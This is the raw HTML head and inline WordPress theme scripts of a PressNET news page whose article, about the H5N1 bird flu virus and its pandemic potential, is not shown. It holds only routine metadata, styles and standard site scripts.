

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pressnet.pt/2023/02/08/h5n1-virus-da-gripe-das-aves-tem-potencial-pandemico-e-esta-a-preocupar-especialistas/
body_size: 31435
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>H5N1: Vírus da gripe das aves tem “potencial pandémico” e está a preocupar especialistas | PressNET</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://pressnet.pt/wp/xmlrpc.php" />
    <script type="text/javascript">
/* <![CDATA[ */
window.JetpackScriptData = {"site":{"icon":"https://i0.wp.com/pressnet.pt/app/uploads/2018/03/cropped-logo512.png?w=64\u0026ssl=1","title":"PressNET","host":"unknown","is_wpcom_platform":false}};
/* ]]> */
</script>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://pressnet.pt/app/uploads/2018/03/ico.png"><link rel="apple-touch-icon" sizes="76x76" href="https://pressnet.pt/app/uploads/2018/03/logo-retina-300x300.png"/><link rel="apple-touch-icon" sizes="120x120" href="https://pressnet.pt/app/uploads/2018/03/logo-retina-300x300.png"/><link rel="apple-touch-icon" sizes="152x152" href="https://pressnet.pt/app/uploads/2018/03/logo-retina-300x300.png"/><link rel="apple-touch-icon" sizes="114x114" href="https://pressnet.pt/app/uploads/2018/03/logo-retina-300x300.png"/><link rel="apple-touch-icon" sizes="144x144" href="https://pressnet.pt/app/uploads/2018/03/logo-retina-300x300.png"/>
<!-- The SEO Framework by Sybre Waaijer -->
<link rel="canonical" href="https://pressnet.pt/2023/02/08/h5n1-virus-da-gripe-das-aves-tem-potencial-pandemico-e-esta-a-preocupar-especialistas/" />
<meta name="description" content="O H5N1 &eacute; um v&iacute;rus da gripe que surge naturalmente em aves aqu&aacute;ticas, como patos e cisnes que, embora fiquem infetadas, n&atilde;o adoecem. Por&eacute;m&#8230;" />
<meta property="og:type" content="article" />
<meta property="og:locale" content="en_US" />
<meta property="og:site_name" content="PressNET" />
<meta property="og:title" content="H5N1: Vírus da gripe das aves tem “potencial pandémico” e está a preocupar especialistas | PressNET" />
<meta property="og:description" content="O H5N1 &eacute; um v&iacute;rus da gripe que surge naturalmente em aves aqu&aacute;ticas, como patos e cisnes que, embora fiquem infetadas, n&atilde;o adoecem. Por&eacute;m, quando est&atilde;o em contacto com aves de cria&ccedil;&atilde;o&#8230;" />
<meta property="og:url" content="https://pressnet.pt/2023/02/08/h5n1-virus-da-gripe-das-aves-tem-potencial-pandemico-e-esta-a-preocupar-especialistas/" />
<meta property="og:image" content="https://pressnet.pt/app/uploads/2023/02/noticia-16.jpg" />
<meta property="og:image:width" content="800" />
<meta property="og:image:height" content="530" />
<meta property="article:published_time" content="2023-02-08T00:22:00+00:00" />
<meta property="article:modified_time" content="2023-02-08T12:24:59+00:00" />
<meta property="article:author" content="https://www.facebook.com/Pressnet2018" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="H5N1: Vírus da gripe das aves tem “potencial pandémico” e está a preocupar especialistas | PressNET" />
<meta name="twitter:description" content="O H5N1 &eacute; um v&iacute;rus da gripe que surge naturalmente em aves aqu&aacute;ticas, como patos e cisnes que, embora fiquem infetadas, n&atilde;o adoecem. Por&eacute;m, quando est&atilde;o em contacto com aves de cria&ccedil;&atilde;o&#8230;" />
<meta name="twitter:image" content="https://pressnet.pt/app/uploads/2023/02/noticia-16.jpg" />
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://pressnet.pt/#/schema/WebSite","url":"https://pressnet.pt/","name":"PressNET","description":"Notícias","inLanguage":"en-US","potentialAction":{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://pressnet.pt/search/{search_term_string}/"},"query-input":"required name=search_term_string"},"publisher":{"@type":"Organization","@id":"https://pressnet.pt/#/schema/Organization","name":"PressNET","url":"https://pressnet.pt/","logo":{"@type":"ImageObject","url":"https://pressnet.pt/app/uploads/2018/03/cropped-logo512.png","contentUrl":"https://pressnet.pt/app/uploads/2018/03/cropped-logo512.png","width":512,"height":512}}},{"@type":"WebPage","@id":"https://pressnet.pt/2023/02/08/h5n1-virus-da-gripe-das-aves-tem-potencial-pandemico-e-esta-a-preocupar-especialistas/","url":"https://pressnet.pt/2023/02/08/h5n1-virus-da-gripe-das-aves-tem-potencial-pandemico-e-esta-a-preocupar-especialistas/","name":"H5N1: Vírus da gripe das aves tem “potencial pandémico” e está a preocupar especialistas | PressNET","description":"O H5N1 &eacute; um v&iacute;rus da gripe que surge naturalmente em aves aqu&aacute;ticas, como patos e cisnes que, embora fiquem infetadas, n&atilde;o adoecem. Por&eacute;m&#8230;","inLanguage":"en-US","isPartOf":{"@id":"https://pressnet.pt/#/schema/WebSite"},"breadcrumb":{"@type":"BreadcrumbList","@id":"https://pressnet.pt/#/schema/BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":"https://pressnet.pt/","name":"PressNET"},{"@type":"ListItem","position":2,"item":"https://pressnet.pt/category/nacional/","name":"Category: Nacional"},{"@type":"ListItem","position":3,"name":"H5N1: Vírus da gripe das aves tem “potencial pandémico” e está a preocupar especialistas"}]},"potentialAction":{"@type":"ReadAction","target":"https://pressnet.pt/2023/02/08/h5n1-virus-da-gripe-das-aves-tem-potencial-pandemico-e-esta-a-preocupar-especialistas/"},"datePublished":"2023-02-08T00:22:00+00:00","dateModified":"2023-02-08T12:24:59+00:00","author":{"@type":"Person","@id":"https://pressnet.pt/#/schema/Person/c935d56066594d4ade374042c3e274cf","name":"Redação","sameAs":"https://www.facebook.com/Pressnet2018"}}]}</script>
<!-- / The SEO Framework by Sybre Waaijer | 8.04ms meta | 0.13ms boot -->

<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel="alternate" type="application/rss+xml" title="PressNET &raquo; Feed" href="https://pressnet.pt/feed/" />
<link rel="alternate" type="application/rss+xml" title="PressNET &raquo; Comments Feed" href="https://pressnet.pt/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/pressnet.pt\/wp\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.2"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://pressnet.pt/wp/wp-includes/css/dist/block-library/style.min.css?ver=6.8.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://pressnet.pt/wp/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://pressnet.pt/wp/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.2' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://pressnet.pt/app/plugins/contact-form-7/includes/css/styles.css?ver=6.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://pressnet.pt/app/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://pressnet.pt/app/themes/Newspaper/style.css?ver=12.7.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://pressnet.pt/app/themes/Newspaper-child/style.css?ver=12.7.1c' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://pressnet.pt/app/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8ae1459a1d876d507918f73cef68310e' type='text/css' media='all' />
<script type="text/javascript" src="https://pressnet.pt/wp/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://pressnet.pt/wp/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://pressnet.pt/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://pressnet.pt/wp-json/wp/v2/posts/52774" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pressnet.pt/wp/xmlrpc.php?rsd" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://pressnet.pt/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpressnet.pt%2F2023%2F02%2F08%2Fh5n1-virus-da-gripe-das-aves-tem-potencial-pandemico-e-esta-a-preocupar-especialistas%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://pressnet.pt/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpressnet.pt%2F2023%2F02%2F08%2Fh5n1-virus-da-gripe-das-aves-tem-potencial-pandemico-e-esta-a-preocupar-especialistas%2F&#038;format=xml" />
	<style>img#wpstats{display:none}</style>
		
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/pressnet.pt\/wp\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/pressnet.pt\/app\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="";
var td_please_wait="Aguarde...";
var td_email_user_pass_incorrect="Usu\u00e1rio ou senha incorreta!";
var td_email_user_incorrect="E-mail ou nome de usu\u00e1rio incorreto!";
var td_email_incorrect="E-mail incorreto!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (Seta a esquerda )";
var td_magnific_popup_translation_tNext="Avan\u00e7ar (tecla de seta para a direita)";
